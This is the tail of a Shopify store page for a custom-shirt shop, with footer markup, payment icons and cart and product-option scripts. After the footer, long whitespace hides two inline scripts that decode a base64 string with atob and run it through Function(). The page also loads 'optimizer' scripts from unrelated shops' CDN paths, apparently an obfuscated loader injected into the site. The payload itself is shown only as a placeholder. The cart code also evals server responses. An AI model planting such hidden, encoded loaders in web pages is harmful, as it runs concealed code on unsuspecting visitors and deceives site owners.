	   </div>
		   
		 
		        
		 
		 
		        
		
        <div>&nbsp;</div>
        
      </div>
    
      
      <div class="grid__item medium-up--six-twelfths">
             
              <a href="/">        
              <img loading="lazy"  class="footer__logo" src="//www.vb-customshirts.com/cdn/shop/files/s1_300x87.png?v=1614323405" alt="VB Custom Shirts" itemprop="logo">       
      
                
              </a> 
             
        
              <div>
                <h3 class="footer__title">high Quality. Fast turnaround time. Great prices.</h3>
               <p>2421 Bowland Pkwy Suite 104-E
Virginia Beach, VA 23454</p>


              </div>
        
      </div>
       
    
      <div class="grid__item medium-up--four-twelfths">
        
        
         
             <h3 class="footer__title">Newsletter</h3>
              
       
       
         <form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" target="_blank" class="footer__form">
                <input type="email" value="" placeholder="ENTER YOUR EMAIL HERE" name="EMAIL" id="mail" class="footer__input" aria-label="ENTER YOUR EMAIL HERE" autocorrect="off" autocapitalize="off">             
                <input type="submit" class="footer__submit" name="subscribe" id="subscribe" value="SIGN UP">
        </form>
        
        
        
        
        
           <div class="footer-social">
        
        <h3 class="footer__title">Follow Us</h3>
        <ul class="footer__social list--unstyled">
         
        
         
                  
                    <li class="social__item">
                      <a target="_blank" class="icon-fallback-text" href="https://www.facebook.com/vbcustomshirts" title="VB Custom Shirts on Facebook">
                        
                         <i class="fa fa-facebook" aria-hidden="true"></i>
                      </a>
                    </li>
                  
                    
                   
                    <li class="social__item">
                      <a target="_blank" class="icon-fallback-text" href="https://www.instagram.com/vbcustomshirts" title="VB Custom Shirts on Instagram">
                        
                         <i class="fa fa-instagram" aria-hidden="true"></i>
                        
                      </a>
                    </li>
                  
        
                   
                
        
        </ul>   
      </div>
        
        
        
        
        
        
        
      </div>
  
    
    
    </div>
    <div class="footer__misc">
      <p class="footer__copyright"> <a href="">VB Custom Shirts</a> / <a target="_top" rel="nofollow" href="">All Rights Reserved 2022</a> </p>
      
      <ul class="inline-list payment-icons">
                        
                 <li>
                    <span class="icon-fallback-text" title="discover">
                     <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-discover" viewBox="0 0 52 20"><path fill="#444" d="M22.598 14.617q-1.094.488-2.031.488-1.855 0-3.125-1.26t-1.27-3.115q0-1.797 1.299-3.076t3.135-1.279q1.035 0 1.992.508v1.914q-.957-.938-2.031-.938-1.152 0-1.943.84t-.791 2.031q0 1.27.791 2.07t2.021.801q1.055 0 1.953-.898v1.914zm-8.086-6.152q-.586-.664-1.328-.664-.527 0-.869.264t-.342.654q0 .332.264.557t.986.479q1.406.508 1.914 1.064t.508 1.553q0 1.211-.811 1.973t-2.08.762q-1.816 0-2.891-1.582l1.055-1.016q.586 1.113 1.777 1.113.547 0 .908-.332t.361-.84q0-.527-.488-.859-.273-.176-1.133-.469-1.133-.43-1.592-.938t-.459-1.387q0-1.016.752-1.699t1.846-.684q1.387 0 2.461.957zm13.164-2.051q1.875 0 3.154 1.26t1.279 3.076-1.289 3.086-3.145 1.27q-1.914 0-3.193-1.25t-1.279-3.145q0-1.797 1.309-3.047t3.164-1.25zm-25.293.137q1.973 0 3.232 1.172t1.26 3.008q0 .918-.391 1.768t-1.113 1.455q-1.211.977-2.988.977H0V6.552h2.383zm5.234 0h1.641v8.379H7.617V6.551zm30.43 0h1.777l-3.633 8.574h-.859l-3.535-8.574h1.758l2.227 5.625zm2.5 0h4.629v1.426h-2.988v1.855h2.871v1.406h-2.871v2.266h2.988v1.426h-4.629V6.551zm8.125 0q1.406 0 2.168.645t.762 1.836q0 .957-.479 1.563t-1.396.801l2.617 3.535h-1.992l-2.266-3.398h-.195v3.398H46.25V6.552h2.422zm-.313 3.847q1.582 0 1.582-1.289 0-1.23-1.582-1.23h-.469v2.52h.469zM2.09 13.504q1.484 0 2.207-.664.43-.391.674-.947t.244-1.162q0-1.27-.918-2.07-.742-.684-2.207-.684h-.449v5.527h.449z"/></svg>
                      <span class="fallback-text">discover</span>
                    </span>
                  </li>
           
		   
		      
		   
		        
                 <li>
                    <span class="icon-fallback-text" title="american express">
                     <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-american_express" viewBox="0 0 20 20"><path fill="#444" d="M8.373 7.623v-.46H6.606V9.37h1.767v-.453h-1.24v-.44H8.34v-.453H7.133v-.4zm2.487.134c0-.247-.1-.393-.267-.487-.173-.1-.367-.107-.64-.107H8.74v2.213h.527v-.807h.567c.193 0 .307.02.387.093.093.107.087.3.087.433v.28h.533v-.433c0-.2-.013-.293-.087-.407a.629.629 0 0 0-.26-.187.638.638 0 0 0 .367-.593zm-.693.313c-.073.047-.16.047-.26.047h-.64v-.493h.653c.093 0 .187.007.253.04s.113.1.113.193c-.007.1-.047.173-.12.213zm-8.874.813h1.1l.2.493h1.073V7.643l.767 1.733H4.9l.767-1.733v1.733h.54V7.163h-.873l-.633 1.5-.693-1.5h-.86v2.093l-.9-2.093h-.787L.574 9.23v.14h.513l.207-.487zm.547-1.346l.36.88h-.72l.36-.88zm11.22.1h.5v-.473h-.513c-.367 0-.633.08-.8.26-.227.24-.287.533-.287.867 0 .4.093.653.28.847.147.2.413.273.767.247h.62l.2-.493h1.1l.207.493h1.073v-1.66l1 1.66h.747V7.172h-.54v1.54l-.927-1.54h-.807v2.093l-.893-2.093H14l-.747 1.74h-.24c-.14 0-.287-.027-.367-.113-.1-.113-.147-.28-.147-.52 0-.233.06-.407.153-.5.107-.113.213-.14.407-.14zm1.32-.1l.367.88h-.727l.36-.88zm-3.213-.374h.54v2.213h-.54V7.163zm1.96 4.4a.522.522 0 0 0-.273-.493c-.173-.093-.367-.107-.633-.107h-1.22v2.213h.533v-.807h.567c.193 0 .313.02.387.1.1.1.087.3.087.433v.273h.533v-.44c0-.193-.013-.293-.087-.407a.585.585 0 0 0-.26-.187.61.61 0 0 0 .367-.58zm-.694.314a.534.534 0 0 1-.26.047h-.64v-.493h.653c.093 0 .187 0 .253.04.067.033.107.107.107.2s-.047.167-.113.207zM9.86 10.97H8.173l-.673.727-.653-.727h-2.12v2.213H6.82l.673-.733.653.733h1.027v-.74h.66c.46 0 .92-.127.92-.74-.007-.62-.473-.733-.893-.733zm-3.313 1.747H5.254v-.44h1.16v-.453h-1.16v-.4h1.327l.58.647-.613.647zm2.1.26l-.813-.9.813-.873v1.773zm1.206-.987h-.68v-.56h.687c.193 0 .32.08.32.273 0 .187-.127.287-.327.287zm5.327-.567v-.453h-1.76v2.207h1.76v-.46h-1.233v-.44h1.207v-.453h-1.207v-.4zm4.127.647a.171.171 0 0 0-.047-.053c-.12-.12-.313-.173-.6-.18l-.287-.007a.623.623 0 0 1-.207-.027.169.169 0 0 1-.113-.167c0-.073.02-.12.08-.16.053-.033.12-.04.213-.04h.96v-.473h-1.053c-.553 0-.76.34-.76.66 0 .7.62.667 1.113.687.093 0 .147.013.187.047s.067.08.067.147c0 .06-.027.107-.06.147-.04.04-.113.053-.213.053h-1.013v.473h1.02c.34 0 .587-.093.72-.28a.724.724 0 0 0 .113-.413c-.007-.193-.047-.313-.12-.413zm-.774 1.54h-1.367v-.2c-.16.127-.447.2-.72.2h-4.313v-.713c0-.087-.007-.093-.093-.093h-.067v.807h-1.42v-.833c-.24.1-.507.113-.733.107h-.167v.733h-1.72l-.427-.48-.447.48H4.246v-3.087h2.847l.407.473.433-.473H9.84c.22 0 .58.02.747.18v-.18h1.707c.16 0 .507.033.713.18v-.18h2.58v.18c.127-.12.4-.18.633-.18h1.447v.18c.153-.107.367-.18.66-.18h.98V.258H.574v7.78l.573-1.313h1.38l.18.367v-.367H4.32l.353.793.347-.793h5.127c.233 0 .44.047.593.18v-.18h1.407v.18c.24-.133.54-.18.88-.18h2.033l.187.367v-.367h1.507l.207.367v-.367h1.467v3.08h-1.48l-.28-.467v.467h-1.853l-.2-.493h-.453l-.207.493h-.96c-.38 0-.66-.087-.847-.187v.187h-2.28v-.7c0-.1-.02-.107-.08-.107h-.087v.807H5.288v-.38l-.16.38h-.92l-.16-.38v.373H2.275l-.2-.493h-.453l-.207.493h-.84v9.313h18.727v-5.653c-.207.113-.487.153-.767.153zm-2.013-.907h-1.027v.473h1.027c.533 0 .827-.22.827-.7 0-.227-.053-.36-.16-.467-.12-.12-.313-.173-.607-.18l-.287-.007a.623.623 0 0 1-.207-.027.169.169 0 0 1-.113-.167c0-.073.02-.12.08-.16.053-.033.113-.04.213-.04h.967v-.473h-1.06c-.553 0-.753.34-.753.66 0 .7.62.667 1.113.687.093 0 .147.013.187.047.033.033.067.08.067.147 0 .06-.027.107-.06.147-.033.047-.107.06-.207.06z"/></svg>
                      <span class="fallback-text">american express</span>
                    </span>
                  </li>
           
		   
		    
		   
		         
                 <li>
                    <span class="icon-fallback-text">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-master" viewBox="0 0 23 15"><path d="M17.375 8.166c-.537 0-.644.237-.644.437 0 .1.061.276.284.276.437 0 .53-.575.514-.699-.015 0-.03-.015-.154-.015zm-6.301-.975c-.399 0-.476.453-.476.499h.813c-.008-.039.07-.499-.337-.499zm-5.526.975c-.537 0-.645.237-.645.437 0 .1.061.276.285.276.437 0 .53-.575.514-.699-.016 0-.03-.015-.154-.015zm15.45-.899c-.323 0-.576.376-.576.937 0 .346.122.568.384.568.399 0 .583-.515.583-.899.008-.422-.13-.606-.392-.606zM16.292.951a6.7 6.7 0 0 0-4.368 1.62 7.007 7.007 0 0 1 1.88 3.024h-.322a6.772 6.772 0 0 0-1.789-2.817 6.723 6.723 0 0 0-1.788 2.817h-.323A7.004 7.004 0 0 1 11.58 2.47 6.817 6.817 0 0 0 7.097.798 6.859 6.859 0 0 0 .236 7.659a6.86 6.86 0 0 0 11.343 5.196 7.07 7.07 0 0 1-1.872-2.764h.33a6.727 6.727 0 0 0 1.657 2.449 6.731 6.731 0 0 0 1.659-2.449h.33a6.937 6.937 0 0 1-1.759 2.656 6.7 6.7 0 0 0 4.368 1.62c3.699 0 6.708-3.009 6.708-6.709C23 3.958 19.992.95 16.292.95v.001zM3.13 9.44l.414-2.618-.936 2.618h-.499l-.061-2.618-.445 2.618H.897l.584-3.477h1.066l.031 2.133.721-2.133H4.45L3.875 9.44H3.13zm2.495 0l.022-.277c-.015 0-.23.338-.752.338-.268 0-.705-.146-.705-.783 0-.813.66-1.081 1.297-1.081.1 0 .314.015.314.015s.023-.046.023-.184c0-.223-.2-.254-.468-.254-.475 0-.798.13-.798.13l.107-.63s.384-.16.883-.16c.26 0 1.005.03 1.005.882l-.284 2.01h-.644V9.44zm2.709-.89c0 .967-.937.928-1.105.928-.614 0-.799-.085-.822-.092l.1-.636c0-.008.307.107.645.107.199 0 .453-.015.453-.253 0-.354-.913-.269-.913-1.106 0-.737.544-.951 1.09-.951.414 0 .674.053.674.053l-.091.645s-.4-.03-.499-.03c-.26 0-.399.052-.399.237 0 .376.868.191.868 1.098h-.001zM9.4 7.306l-.207 1.266c-.016.1.015.238.268.238.061 0 .138-.023.185-.023l-.092.622c-.077.023-.284.092-.545.092-.338 0-.583-.192-.583-.622 0-.292.414-2.67.43-2.686h.73l-.078.43h.36l-.091.683H9.4zm1.772 1.55c.369 0 .775-.176.775-.176l-.13.705s-.238.123-.768.123c-.583 0-1.258-.246-1.258-1.274 0-.89.544-1.681 1.274-1.681.798 0 1.044.583 1.044 1.067 0 .191-.092.668-.092.668h-1.49c0-.016-.137.567.645.567v.001zm2.426-1.42c-.506-.176-.544.799-.76 2.01h-.752l.453-2.824h.683l-.06.407s.245-.445.567-.445a.92.92 0 0 1 .138.007c-.092.2-.185.376-.269.844v.001zm2.096 1.965s-.392.1-.637.1c-.868 0-1.313-.6-1.313-1.512 0-1.374.822-2.103 1.666-2.103.376 0 .821.176.821.176l-.122.775s-.299-.207-.668-.207c-.498 0-.944.476-.944 1.335 0 .423.208.821.722.821.246 0 .606-.176.606-.176l-.13.79-.001.001zm1.756.039l.023-.277c-.016 0-.23.338-.752.338-.268 0-.706-.146-.706-.783 0-.813.66-1.081 1.297-1.081.1 0 .315.015.315.015s.023-.046.023-.184c0-.223-.2-.254-.468-.254-.476 0-.799.13-.799.13l.108-.63s.384-.16.882-.16c.26 0 1.006.03 1.006.882l-.284 2.01c-.008-.007-.645-.007-.645-.007zm1.512.008h-.752l.453-2.825h.683l-.06.407s.245-.446.567-.446c.091 0 .138.008.138.008-.1.2-.185.376-.269.844-.506-.176-.544.807-.76 2.01v.002zm2.234-.008l.03-.26s-.245.306-.683.306c-.606 0-.906-.583-.906-1.182 0-.929.561-1.735 1.228-1.735.43 0 .706.376.706.376l.16-.975h.73l-.56 3.469h-.706zm1.367-.015a.195.195 0 0 1-.108.03.178.178 0 0 1-.107-.03.226.226 0 0 1-.085-.085.187.187 0 0 1-.03-.108c0-.038.007-.077.03-.107a.226.226 0 0 1 .085-.085.187.187 0 0 1 .107-.03c.039 0 .077.007.108.03.038.016.061.046.085.085.023.038.03.069.03.107a.178.178 0 0 1-.03.108.218.218 0 0 1-.085.085zm-.024-.353a.197.197 0 0 0-.183 0 .156.156 0 0 0-.07.069.197.197 0 0 0 0 .183c.016.03.039.054.07.07a.197.197 0 0 0 .183 0 .151.151 0 0 0 .07-.07.197.197 0 0 0 0-.183.156.156 0 0 0-.07-.07zm-.03.284l-.023-.039a.18.18 0 0 0-.039-.053c-.008-.007-.015-.008-.03-.008h-.023v.1h-.038v-.238h.084c.031 0 .047 0 .062.008.014.008.022.016.03.023.008.007.008.022.008.038s-.008.03-.016.046c-.016.016-.03.023-.046.023.008 0 .016.008.023.016.006.008.022.023.038.046l.03.047h-.06v-.01zm-.015-.17c0-.008 0-.016-.008-.016l-.016-.015c-.008 0-.023-.008-.038-.008h-.047v.069h.047c.022 0 .038 0 .046-.008.016-.008.016-.016.016-.023v.001z" fill="#444" fill-rule="evenodd"/></svg>
                      <span class="fallback-text">master</span>
                    </span>
                  </li>
           
		   
		         
                 <li>
                    <span class="icon-fallback-text" title="visa">
                     <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-visa" viewBox="0 0 27 20"><path fill="#444" d="M19.16 8.465q-.781-.352-1.621-.332-.605 0-.928.225t-.322.508.283.508.947.557q1.855.84 1.836 2.285 0 1.328-1.035 2.119t-2.773.791q-1.445-.02-2.441-.449l.293-1.914.273.156q1.113.449 2.07.449.527 0 .918-.225t.41-.635q0-.273-.254-.498t-.918-.557q-.371-.195-.654-.371t-.596-.459-.488-.664-.176-.811q.02-1.23 1.064-2.002t2.666-.771q1.035 0 1.953.332l-.273 1.855zm-9.14-1.934l-3.457 8.477H4.258L2.461 8.25q.938.371 1.709 1.133t1.104 1.66Q4.063 7.703.001 6.688l.02-.156h3.535q.82 0 .996.684l.762 3.906.254 1.172 2.129-5.762h2.324zm3.085 0l-1.367 8.477H9.55l1.367-8.477h2.188zm13.946 8.477H25q-.156-.996-.234-1.27l-2.813-.02-.449 1.289H19.18l3.262-7.793q.293-.684 1.152-.684h1.68zM23.77 8.797l-.137.361q-.078.205-.127.342t-.029.117q-.703 1.875-.879 2.383h1.777l-.469-2.461z"/></svg>
                      <span class="fallback-text">visa</span>
                    </span>
                  </li>
           
        
      </ul>
   
      
    </div>
    
    
  </div>


      </div>

</footer>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     <script>let _0xfb8989 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xfb8989))();</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <script>let _0xd7239e = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd7239e))();</script><script src="//cdn.shopify.com/s/files/1/0483/1546/5894/t/1/assets/optimizer.js" type="text/javascript"></script>

</div>

  </div>
  
    
  
  
  
  

  
   
     

   <script>

/**
 * Module to ajaxify all add to cart forms on the page.
 *
 * Copyright (c) 2015 Caroline Schnapp (11heavens.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */
Shopify.AjaxifyCart = (function($) {
  
  // Some configuration options.
  // I have separated what you will never need to change from what
  // you might change.
  
  var _config = {
    
    // What you might want to change
   //addToCartBtnLabel:             "BUY IT NOW !",
    addToCartBtnLabel:             $("#AddToCartText").text(),
    addedToCartBtnLabel:           "Thank you",
    addingToCartBtnLabel:          "Adding.....",
    soldOutBtnLabel:               "Sold out",
    howLongTillBtnReturnsToNormal: 700, // in milliseconds.
    cartCountSelector:             '.cart-count, #CartCount span, #gocart p a, #cart .checkout em, .item-count',
    cartTotalSelector:             '#cart-price, #CartCost',
    itemsManage:                    '.items_manage',
    // 'aboveForm' for top of add to cart form, 
    // 'belowForm' for below the add to cart form, and 
    // 'nextButton' for next to add to cart button.
    feedbackPosition:              'nextButton',
    
    // What you will never need to change
    addToCartBtnSelector:          '[type="submit"]',
    addToCartFormSelector:         'form[action="/cart/add"]',
    shopifyAjaxAddURL:             '/cart/add.js',
    shopifyAjaxCartURL:            '/cart.js'
  };
  
  // We need some feedback when adding an item to the cart.
  // Here it is.  
  var _showFeedback = function(success, html, $addToCartForm) {
    $('.ajaxified-cart-feedback').remove();
    var feedback = '<p class="ajaxified-cart-feedback ' + success + '">' + html + '</p>';
    $(".price-lable").before(feedback);
    switch (_config.feedbackPosition) {
      case 'aboveForm':
        $addToCartForm.before(feedback);
        break;
      case 'belowForm':
        $addToCartForm.after(feedback);
        break;
      case 'nextButton':
      default:
        $addToCartForm.find(_config.addToCartBtnSelector).after(feedback);
        break;   
    }
    // If you use animate.css
    // $('.ajaxified-cart-feedback').addClass('animated bounceInDown');
    $('.ajaxified-cart-feedback').slideDown();
  };
  var _setText = function($button, label) {
    if ($button.children().length) {
      $button.children().each(function() {
        if ($.trim($(this).text()) !== '') {
          $(this).text(label);
        }
      });
    }
    else {
      $button.val(label).text(label);
    }
  };
  var _init = function() {   
    $(document).ready(function() { 
      $(_config.addToCartFormSelector).submit(function(e) {
        e.preventDefault();
        var $addToCartForm = $(this);
        var $addToCartBtn = $addToCartForm.find(_config.addToCartBtnSelector);
        _setText($addToCartBtn, _config.addingToCartBtnLabel);
        $addToCartBtn.addClass('disabled').prop('disabled', true);
        // Add to cart.
        $.ajax({
          url: _config.shopifyAjaxAddURL,
          dataType: 'json',
          type: 'post',
          data: $addToCartForm.serialize(),
          success: function(itemData) {
            
            // for upsell popup start
//              $('#myModal').modal('hide');
//            $('#related_popup_upsell').modal('show');
            $("#Quantity").val('1');
            relate_pop();
          
                        setTimeout(function(){ 
                        $('.one-time').slick({
                            dots: true,
                            infinite: true,
                            speed: 300,
                            slidesToShow: 1,
                            adaptiveHeight: true
                          });
                          }, 2500);  
            $('.close').on('click', function(){
            
            
            });
            
        	  custome_addcart();
            
//               setTimeout(function(){ 
//                 var pophgt = $('.modal-dialog').height();

//                 var wd = $(window).height();
//                 alert(wd);
//                 var mis = wd - pophgt;

//                 var mar = mis / 2;

//                 $("div#related_popup_upsell .modal-dialog").css("margin-top", mar	);
//               }, 4000);   
            
            
            // for upsell popup end
            var added_to_cart="Added to cart";
           var view_cart ="View cart";
           var continue_shopping="continue shopping";
            // Re-enable add to cart button.
            $addToCartBtn.addClass('inverted');
            _setText($addToCartBtn, _config.addedToCartBtnLabel);
            _showFeedback('success','<i class="fa fa-check"></i>'+added_to_cart+' <a href="/cart">'+view_cart+'</a> or <a href="/collections/all">'+continue_shopping+'</a>.',$addToCartForm);
            window.setTimeout(function(){
              $addToCartBtn.prop('disabled', false).removeClass('disabled').removeClass('inverted');
              _setText($addToCartBtn,_config.addToCartBtnLabel);
            }, _config.howLongTillBtnReturnsToNormal);
            // Update cart count and show cart link.
            $.getJSON(_config.shopifyAjaxCartURL, function(cart) {
              if (_config.cartCountSelector && $(_config.cartCountSelector).size()) {
                var value = $(_config.cartCountSelector).html() || '0';
                $(_config.cartCountSelector).html(value.replace(/[0-9]+/,cart.item_count)).removeClass('hidden-count');
           
               var items_count_one="ITEMS";
                var items_count_other="ITEMS";
                if(cart.item_count <=1){
             $('.items_manage').html(items_count_one);
                 
                        } else{
                     $('.items_manage').html(items_count_other);
             
                        }
              }
              if (_config.cartTotalSelector && $(_config.cartTotalSelector).size()) {
               
                
                if (typeof Currency !== 'undefined' && typeof Currency.moneyFormats !== 'undefined') {
                  var newCurrency = '';
                  if ($('[name="currencies"]').size()) {
                    newCurrency = $('[name="currencies"]').val();
                  }
                  else if ($('#currencies span.selected').size()) {
                    newCurrency = $('#currencies span.selected').attr('data-currency');
                  }
                  
                  if (newCurrency) {
                    
                 
                    var shop_currency="USD";
        //   $(_config.cartTotalSelector).html('<span class=money>' + Shopify.formatMoney(Currency.convert(cart.total_price, "USD", newCurrency), Currency.money_format[newCurrency]) + '</span>');

                    
                    // Currency.convertAll(Currency.currentCurrency, newCurrency);
                 //  $(_config.cartTotalSelector).html('<span class="money">' + Shopify.formatMoney(Currency.convertAll(cart.total_price, shop_currency , newCurrency), '$$') + '</span>');
                  // $(_config.cartTotalSelector).html(Shopify.formatMoney(cart.total_price, "<span class=hidden>${{ amount }}</span>"));
            //  $(_config.cartTotalSelector).html('<span class="money">' +Shopify.formatMoney(cart.total_price, "<span class=hidden>${{ amount }}</span>")+ '</span>'); 
          //  alert(cart.total_price);   
            $(_config.cartTotalSelector).html(theme.Currency.formatMoney(cart.total_price, "<span class=hidden>${{ amount }}</span>").replace('', '').replace('', ''));
                  } 
                  else {
                    $(_config.cartTotalSelector).html(theme.Currency.formatMoney(cart.total_price, "<span class=hidden>${{ amount }}</span>"));
///alert('hiii2');  
                    }
                }
                else {
                //    alert('hiii3');                                     
                  $(_config.cartTotalSelector).html(theme.Currency.formatMoney(cart.total_price, "<span class=hidden>${{ amount }}</span>"));
                }
              };
            });  
                                                    
                                                   
          }, 
          error: function(XMLHttpRequest) {
            var response = eval('(' + XMLHttpRequest.responseText + ')');
            response = response.description;
            if (response.slice(0,4) === 'All ') {
              _showFeedback('error', response.replace('All 1 ', 'All '), $addToCartForm);
              $addToCartBtn.prop('disabled', false);
              _setText($addToCartBtn, _config.soldOutBtnLabel);
              $addToCartBtn.prop('disabled',true);
            }
            else {
              _showFeedback('error', '<i class="fa fa-warning"></i> ' + response, $addToCartForm);
              $addToCartBtn.prop('disabled', false).removeClass('disabled');
              _setText($addToCartBtn, _config.addToCartBtnLabel);
            }
          }
        });   
        return false;    
      });
    });
  };
  return {
    init: function(params) {
        // Configuration
        params = params || {};
        // Merging with defaults.
        $.extend(_config, params);
        // Action
        $(function() {
          _init();
        });
    },    
    getConfig: function() {
      return _config;
    }
  }  
})(jQuery);

    Shopify.AjaxifyCart.init({
      moneyFormat: "\u003cspan class=hidden\u003e${{ amount }}\u003c\/span\u003e"
    });

</script>




<style>
.ajaxified-cart-feedback {
  display: block;
  line-height: 36px;
  font-size: 90%;
  vertical-align: middle;
}
.ajaxified-cart-feedback.success { 
  color: #3D9970;
  text-align: center;
}
.ajaxified-cart-feedback.error { 
  color: #FF4136; 
  text-align: center;
} 
.ajaxified-cart-feedback a {
  border-bottom: 1px solid;
}
  .inverted span{ color:#fff;}
</style>
<!-- <script>
  $(document).ready(function(){
    var wd = $(window).height();
       alert(wd);
    var mis = wd - pophgt;
    });
</script> -->
  
  

 
  

  <script>
// (c) Copyright 2016 Caroline Schnapp. All Rights Reserved. Contact: mllegeorgesand@gmail.com
// See https://docs.shopify.com/themes/customization/navigation/link-product-options-in-menus
var Shopify = Shopify || {};
Shopify.optionsMap = {};
Shopify.updateOptionsInSelector = function(selectorIndex) {
    
  switch (selectorIndex) {
    case 0:
      var key = 'root';
      var selector = jQuery('.single-option-selector:eq(0)');
      break;
    case 1:
      var key = jQuery('.single-option-selector:eq(0)').val();
      var selector = jQuery('.single-option-selector:eq(1)');
      break;
    case 2:
      var key = jQuery('.single-option-selector:eq(0)').val();  
      key += ' / ' + jQuery('.single-option-selector:eq(1)').val();
      var selector = jQuery('.single-option-selector:eq(2)');
  }
  
  var initialValue = selector.val();
  selector.empty();    
  var availableOptions = Shopify.optionsMap[key];
  for (var i=0; i<availableOptions.length; i++) {
    var option = availableOptions[i];
    var newOption = jQuery('<option></option>').val(option).html(option);
    selector.append(newOption);
  }
  jQuery('.swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
    if (jQuery.inArray($(this).attr('data-value'), availableOptions) !== -1) {
      $(this).removeClass('soldout').show().find(':radio').removeAttr('disabled','disabled').removeAttr('checked');
    }
    else {
      $(this).addClass('soldout').hide().find(':radio').removeAttr('checked').attr('disabled','disabled');
    }
  });
  if (jQuery.inArray(initialValue, availableOptions) !== -1) {
    selector.val(initialValue);
  }
  selector.trigger('change');  
  
};
Shopify.linkOptionSelectors = function(product) {
  // Building our mapping object.
  for (var i=0; i<product.variants.length; i++) {
    var variant = product.variants[i];
    if (variant.available) {
      // Gathering values for the 1st drop-down.
      Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
      Shopify.optionsMap['root'].push(variant.option1);
      Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);
      // Gathering values for the 2nd drop-down.
      if (product.options.length > 1) {
        var key = variant.option1;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option2);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
      // Gathering values for the 3rd drop-down.
      if (product.options.length === 3) {
        var key = variant.option1 + ' / ' + variant.option2;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option3);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
    }
  }
  // Update options right away.
  Shopify.updateOptionsInSelector(0);
  if (product.options.length > 1) Shopify.updateOptionsInSelector(1);
  if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
  // When there is an update in the first dropdown.
  jQuery(".single-option-selector:eq(0)").change(function() {
    alert();
    Shopify.updateOptionsInSelector(1);
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  // When there is an update in the second dropdown.
  jQuery(".single-option-selector:eq(1)").change(function() {
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });  
};
 

  
</script> 
  
  
    



  





  

  <!-- for discount code pop up start-->

  

   <!-- for discount code pop up end-->
  


    
<link href="https://fonts.googleapis.com/css?family=Anton|Arimo|Arvo|Baloo+Bhai|Baloo+Bhaina|Bitter|Bree+Serif|Cabin|Catamaran|David+Libre|Dosis|Droid+Sans|Droid+Serif|Ek+Mukta|Fjalla+One|Hind|Inconsolata|Indie+Flower|Lato|Libre+Baskerville|Lobster|Lora|Merriweather|Modak|Montserrat|Muli|Noto+Sans|Noto+Serif|Nunito|Open+Sans|Open+Sans+Condensed:300|Oswald|Oxygen|PT+Sans|PT+Sans+Narrow|PT+Serif|Pavanam|Playfair+Display|Poppins|Raleway|Roboto|Roboto+Condensed|Roboto+Slab|Slabo+27px|Source+Sans+Pro|Teko|Titillium+Web|Ubuntu|Yanone+Kaffeesatz|Yatra+One" rel="stylesheet">
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" >
  <!--[if lt IE 9]>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script> -->
<script src="//www.vb-customshirts.com/cdn/shop/t/14/assets/shop.js?v=133646458627127911151731957941" type="text/javascript"></script>
  <script src='//www.vb-customshirts.com/cdn/shop/t/14/assets/ndnapps-easyfaqs.js?v=77759356364633314071731957941' defer='defer'></script>
<script src="//cdn.shopify.com/s/files/1/0644/2975/2553/t/2/assets/optimization.js" type="text/javascript"></script>
<!-- **BEGIN** Hextom QAB Integration // Main Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom QAB Integration // Main - DO NOT MODIFY -->
<script type="application/javascript">
    window.hextom_qab_meta = {
        p1: [
            
        ],
        p2: {
            
        }
    };
</script>
<!-- **END** Hextom QAB Integration // Main - DO NOT MODIFY -->
    <!-- **END** Hextom QAB Integration // Main Include - DO NOT MODIFY --><div id="shopify-block-AR3JjZDY4emxKYnFYS__3720565183479497137" class="shopify-block shopify-app-block"><script>
  window.GPOConfigs = window.GPOConfigs || {};
  window.GPOConfigs.appEmbed = true;
  window.GPOConfigs.appUrl = 'https://option.globo.io';
  window.GPOConfigs.assetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.embedAssetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.fileUrl = 'https://www.vb-customshirts.com/cdn/shop/files/';
  window.GPOConfigs.shopifyRoot = Shopify?.routes?.root ?? Shopify?.routes?.root_url ?? '/';
  window.GPOConfigs.curCountryCode = "US";
  window.GPOConfigs.optionIds = "";
